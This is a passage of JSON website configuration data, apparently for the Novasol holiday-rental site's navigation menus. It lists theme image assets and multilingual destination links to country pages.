OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"self drive holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/26AVvCBDWmBdVH8ElEp2pf/250aeaedd37d1bb296b21d1ae462215d/self_drive_holiday_mega_menu_OK.jpg","details":{"size":15183,"image":{"width":210,"height":140}},"fileName":"self drive holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday parks mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1gWz4cMifNbEuBbidLs7gs/3465792ca4dc8e4ecc9b4f559c676311/holiday_parks_mega_menu_OK.jpg","details":{"size":10940,"image":{"width":210,"height":140}},"fileName":"holiday parks mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"beach holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5MIryXgbGYPTb3XyZvOrnO/5309dfba33f6471eb2a60b44316a439a/beach_holiday_mega_menu_OK.jpg","details":{"size":11565,"image":{"width":210,"height":140}},"fileName":"beach holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Holiday homes with pools","url":"https://www.novasol.com/holiday/holidays-with-pool","image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday parks mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1gWz4cMifNbEuBbidLs7gs/3465792ca4dc8e4ecc9b4f559c676311/holiday_parks_mega_menu_OK.jpg","details":{"size":10940,"image":{"width":210,"height":140}},"fileName":"holiday parks mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last minute holidays","url":"https://www.novasol.com/holiday/last-minute","image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"long term rental mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4gh9CP7DuTTClKNivz0LXa/ac1d989002cad2ee4202172619e13bda/long_term_rental_mega_menu.jpg","details":{"size":20273,"image":{"width":380,"height":254}},"fileName":"long term rental mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"summer holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3DtwQ5dVdo3lJtfyAnVaXT/685cc7f19e9586b59e08292cdc23b3f6/summer_holiday_mega_menu__1_.jpg","details":{"size":12092,"image":{"width":210,"height":157}},"fileName":"summer holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"group holiday NOV mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qr7su6vCzMeplwwAmFiCI/a7b44c038671d473d373e829bd027f0e/group_holiday_NOV_mega_menu__1_.jpg","details":{"size":14005,"image":{"width":210,"height":157}},"fileName":"group holiday NOV mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"summer holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3DtwQ5dVdo3lJtfyAnVaXT/685cc7f19e9586b59e08292cdc23b3f6/summer_holiday_mega_menu__1_.jpg","details":{"size":12092,"image":{"width":210,"height":157}},"fileName":"summer holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"long term rental mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4gh9CP7DuTTClKNivz0LXa/ac1d989002cad2ee4202172619e13bda/long_term_rental_mega_menu.jpg","details":{"size":20273,"image":{"width":380,"height":254}},"fileName":"long term rental mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"self drive holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/26AVvCBDWmBdVH8ElEp2pf/250aeaedd37d1bb296b21d1ae462215d/self_drive_holiday_mega_menu_OK.jpg","details":{"size":15183,"image":{"width":210,"height":140}},"fileName":"self drive holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"long term rental mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4gh9CP7DuTTClKNivz0LXa/ac1d989002cad2ee4202172619e13bda/long_term_rental_mega_menu.jpg","details":{"size":20273,"image":{"width":380,"height":254}},"fileName":"long term rental mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"self drive holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/26AVvCBDWmBdVH8ElEp2pf/250aeaedd37d1bb296b21d1ae462215d/self_drive_holiday_mega_menu_OK.jpg","details":{"size":15183,"image":{"width":210,"height":140}},"fileName":"self drive holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Cabin hytte","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5MMUhHtvM43AfVlKBkZCpS/ccf0e610f6cdf3e47ea67bb1e24c95df/Cabin_hytte.jpg","details":{"size":13018,"image":{"width":210,"height":140}},"fileName":"Cabin hytte.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"cabin by the sea","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1h3EQg6L37Qj912hEK7ATY/ee93b8aa07862b746cbf703da14506ae/cabin_by_the_sea.jpg","details":{"size":13959,"image":{"width":210,"height":140}},"fileName":"cabin by the sea.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"group holiday NOV mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qr7su6vCzMeplwwAmFiCI/a7b44c038671d473d373e829bd027f0e/group_holiday_NOV_mega_menu__1_.jpg","details":{"size":14005,"image":{"width":210,"height":157}},"fileName":"group holiday NOV mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"hiking holidays","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2AW49Ty1M64LHHQqQjXoEy/72da6d145072fa723633825db25c2348/hiking_holidays.jpg","details":{"size":12972,"image":{"width":210,"height":140}},"fileName":"hiking holidays.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"group holiday NOV mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qr7su6vCzMeplwwAmFiCI/a7b44c038671d473d373e829bd027f0e/group_holiday_NOV_mega_menu__1_.jpg","details":{"size":14005,"image":{"width":210,"height":157}},"fileName":"group holiday NOV mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday parks mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1gWz4cMifNbEuBbidLs7gs/3465792ca4dc8e4ecc9b4f559c676311/holiday_parks_mega_menu_OK.jpg","details":{"size":10940,"image":{"width":210,"height":140}},"fileName":"holiday parks mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"hiking holidays","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2AW49Ty1M64LHHQqQjXoEy/72da6d145072fa723633825db25c2348/hiking_holidays.jpg","details":{"size":12972,"image":{"width":210,"height":140}},"fileName":"hiking holidays.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 172942319 golf 1","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4XowKHt8cTXQDZFeIioIgB/5d6a0a9052cdc808321851c5f66fd37a/shutterstock_172942319_golf_1__1_.jpg","details":{"size":8529,"image":{"width":210,"height":140}},"fileName":"shutterstock_172942319_golf_1 (1).jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Holidays","footerLinkUrl":"https://www.novasol.com/holiday","showAsALinks":true}}}}}},{"fields":{"id":"Mega menu destination NOV","link":{"fields":{"id":"Mega menu destination NOV linknova","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu destination NOV","leftPane":{"fields":{"title":"Explore our destinations","links":[{"fields":{"id":"Belgien mega menu DK","openInNew":false}},{"fields":{"id":"Cypern mega menu DK","openInNew":false}},{"fields":{"id":"Danmark mega menu DK","openInNew":false}},{"fields":{"id":"Frankrig mega menu DK","openInNew":false}},{"fields":{"id":"Grækenland mega menu DK","openInNew":false}},{"fields":{"id":"Holland mega menu DK","openInNew":false}},{"fields":{"id":"Italien mega menu DK","openInNew":false}},{"fields":{"id":"Kroatien mega menu DK","openInNew":false}},{"fields":{"id":"Luxembourg mega menu DK","openInNew":false}},{"fields":{"id":"Montenegro mega menu DK","openInNew":false}},{"fields":{"id":"Norge mega menu DK","openInNew":false}},{"fields":{"id":"Polen mega menu DK","openInNew":false}},{"fields":{"id":"Portugal mega menu DK","openInNew":false}},{"fields":{"id":"Slovenien mega menu DK","openInNew":false}},{"fields":{"id":"Spanien mega menu DK","openInNew":false}},{"fields":{"id":"Sverige mega menu DK","openInNew":false}},{"fields":{"id":"Tyskland mega menu DK","openInNew":false}},{"fields":{"id":"Østrig mega menu DK","openInNew":false}},{"fields":{"id":"Belgien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Dänemark mega menu DE + AT","openInNew":false}},{"fields":{"id":"Deutschland mega menu DE + AT","openInNew":false}},{"fields":{"id":"Frankreich mega menu DE + AT","openInNew":false}},{"fields":{"id":"Griechenland mega menu DE + AT","openInNew":false}},{"fields":{"id":"Italien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Kroatien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Luxemburg mega menu DE + AT","openInNew":false}},{"fields":{"id":"Montenegro mega menu DE + AT","openInNew":false}},{"fields":{"id":"Niederlande mega menu DE + AT","openInNew":false}},{"fields":{"id":"Norwegen mega menu DE + AT","openInNew":false}},{"fields":{"id":"Österreich mega menu DE + AT","openInNew":false}},{"fields":{"id":"Polen mega menu DE + AT","openInNew":false}},{"fields":{"id":"Portugal mega menu DE + AT","openInNew":false}},{"fields":{"id":"Schweden mega menu DE + AT","openInNew":false}},{"fields":{"id":"Slowenien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Spanien mega menu DE + AT","openInNew":false}},{"fields":{"id":"Zypern mega menu DE + AT","openInNew":false}},{"fields":{"id":"Austria mega menu UK + COM","displayText":"Austria","href":"https://www.novasol.com/austria","openInNew":false}},{"fields":{"id":"Belgium mega menu UK + COM","displayText":"Belgium","href":"https://www.novasol.com/belgium","openInNew":false}},{"fields":{"id":"Croatia mega menu UK + COM","displayText":"Croatia","href":"https://www.novasol.com/croatia","openInNew":false}},{"fields":{"id":"Cyprus mega menu UK + COM","displayText":"Cyprus","href":"https://www.novasol.com/cyprus","openInNew":false}},{"fields":{"id":"Denmark mega menu UK + COM","displayText":"Denmark","href":"https://www.novasol.com/denmark","openInNew":false}},{"fields":{"id":"France mega menu UK + COM","displayText":"France","href":"https://www.novasol.com/france","openInNew":false}},{"fields":{"id":"Germany mega menu UK + COM","displayText":"Germany","href":"https://www.novasol.com/germany","openInNew":false}},{"fields":{"id":"Greece mega menu UK + COM","displayText":"Greece","href":"https://www.novasol.com/greece","openInNew":false}},{"fields":{"id":"Italy mega menu UK + COM","displayText":"Italy","href":"https://www.novasol.com/italy","openInNew":false}},{"fields":{"id":"Luxembourg mega menu UK + COM","displayText":"Luxembourg","href":"https://www.novasol.com/luxembourg","openInNew":false}},{"fields":{"id":"Montenegro mega menu UK + COM","displayText":"Montenegro","href":"https://www.novasol.com/montenegro","openInNew":false}},{"fields":{"id":"Netherlands mega menu UK + COM","displayText":"Netherlands","href":"https://www.novasol.com/netherlands","openInNew":false}},{"fields":{"id":"Norway mega menu UK + COM","displayText":"Norway","href":"https://www.novasol.com/norway","openInNew":false}},{"fields":{"id":"Poland mega menu UK + COM","displayText":"Poland","href":"https://www.novasol.com/poland","openInNew":false}},{"fields":{"id":"Portugal mega menu UK + COM","displayText":"Portugal","href":"https://www.novasol.com/portugal","openInNew":false}},{"fields":{"id":"Slovenia mega menu UK + COM","displayText":"Slovenia","href":"https://www.novasol.com/slovenia","openInNew":false}},{"fields":{"id":"Spain mega menu UK + COM","displayText":"Spain","href":"https://www.novasol.com/spain","openInNew":false}},{"fields":{"id":"Sweden mega menu UK + COM","displayText":"Sweden","href":"https://www.novasol.com/sweden","openInNew":false}},{"fields":{"id":"Belgien mega menu SE","openInNew":false}},{"fields":{"id":"Cypern mega menu SE","openInNew":false}},{"fields":{"id":"Danmark mega menu SE","openInNew":false}},{"fields":{"id":"Frankrike mega menu SE","openInNew":false}},{"fields":{"id":"Grekland mega menu SE","openInNew":false}},{"fields":{"id":"Italien mega menu SE","openInNew":false}},{"fields":{"id":"Kroatien mega menu SE","openInNew":false}},{"fields":{"id":"Luxemburg mega menu SE","openInNew":false}},{"fields":{"id":"Montenegro mega menu SE","openInNew":false}},{"fields":{"id":"Nederländerna mega menu SE","openInNew":false}},{"fields":{"id":"Norge mega menu SE","openInNew":false}},{"fields":{"id":"Österrike mega menu SE","openInNew":false}},{"fields":{"id":"Polen mega menu SE","openInNew":false}},{"fields":{"id":"Portugal mega menu SE","openInNew":false}},{"fields":{"id":"Slovenien mega menu SE","openInNew":false}},{"fields":{"id":"Spanien mega menu SE","openInNew":false}},{"fields":{"id":"Sverige mega menu SE","openInNew":false}},{"fields":{"id":"Tyskland mega menu SE","openInNew":false}},{"fields":{"id":"Belgia mega menu NO","openInNew":false}},{"fields":{"id":"Danmark mega menu NO","openInNew":false}},{"fields":{"id":"Frankrike mega menu NO","openInNew":false}},{"fields":{"id":"Hellas mega menu NO","openInNew":false}},{"fields":{"id":"Italia mega menu NO","openInNew":false}},{"fields":{"id":"Kroatia mega menu NO","openInNew":false}},{"fields":{"id":"Kypros mega menu NO","openInNew":false}},{"fields":{"id":"Luxemburg mega menu NO","openInNew":false}},{"fields":{"id":"Montenegro mega menu NO","openInNew":false}},{"fields":{"id":"Nederland mega menu NO","openInNew":false}},{"fields":{"id":"Norge mega menu NO","openInNew":false}},{"fields":{"id":"Polen mega menu NO","openInNew":false}},{"fields":{"id":"Portugal mega menu NO","openInNew":false}},{"fields":{"id":"Slovenia mega menu NO","openInNew":false}},{"fields":{"id":"Spania mega menu NO","openInNew":false}},{"fields":{"id":"Sverige mega menu NO","openInNew":false}},{"fields":{"id":"Tyskland mega menu NO","openInNew":false}},{"fields":{"id":"Østerrike mega menu NO","openInNew":false}},{"fields":{"id":"België mega menu NL","openInNew":false}},{"fields":{"id":"Cyprus mega menu NL","openInNew":false}},{"fields":{"id":"Denemarken mega menu NL","openInNew":false}},{"fields":{"id":"Duitsland mega menu NL","openInNew":false}},{"fields":{"id":"Frankrijk mega menu NL","openInNew":false}},{"fields":{"id":"Griekenland mega menu NL","openInNew":false}},{"fields":{"id":"Italië mega menu NL","openInNew":false}},{"fields":{"id":"Kroatie mega menu NL","openInNew":false}},{"fields":{"id":"Luxemburg mega menu NL","openInNew":false}},{"fields":{"id":"Montenegro mega menu NL","openInNew":false}},{"fields":{"id":"Nederland mega menu NL","openInNew":false}},{"fields":{"id":" Noorwegen mega menu NL","openInNew":false}},{"fields":{"id":"Oostenrijk mega menu NL","openInNew":false}},{"fields":{"id":"Polen mega menu NL","openInNew":false}},{"fields":{"id":"Portugal mega menu NL","openInNew":false}},{"fields":{"id":"Slovenië mega menu NL","openInNew":false}},{"fields":{"id":"Spanje mega menu NL","openInNew":false}},{"fields":{"id":"Zweden mega menu NL","openInNew":false}},{"fields":{"id":"Allemagne mega menu FR","openInNew":false}},{"fields":{"id":"Autriche mega menu FR","openInNew":false}},{"fields":{"id":"Belgique mega menu FR","openInNew":false}},{"fields":{"id":"Chypre mega menu FR","openInNew":false}},{"fields":{"id":"Croatie mega menu FR","openInNew":false}},{"fields":{"id":"Danemark mega menu FR","openInNew":false}},{"fields":{"id":"Espagne mega menu FR","openInNew":false}},{"fields":{"id":"France mega menu FR","openInNew":false}},{"fields":{"id":"Grèce mega menu FR","openInNew":false}},{"fields":{"id":"Italie mega menu FR","openInNew":false}},{"fields":{"id":"Luxembourg mega menu FR","openInNew":false}},{"fields":{"id":"Monténégro mega menu FR","openInNew":false}},{"fields":{"id":"Norvège mega menu FR","openInNew":false}},{"fields":{"id":"Pays-Bas mega menu FR","openInNew":false}},{"fields":{"id":"Pologne mega menu FR","openInNew":false}},{"fields":{"id":"Portugal mega menu FR","openInNew":false}},{"fields":{"id":"Slovénie mega menu FR","openInNew":false}},{"fields":{"id":"Suède mega menu FR","openInNew":false}}],"isMultiColumn":true}},"rightPane":{"fields":{"title":"Most popular 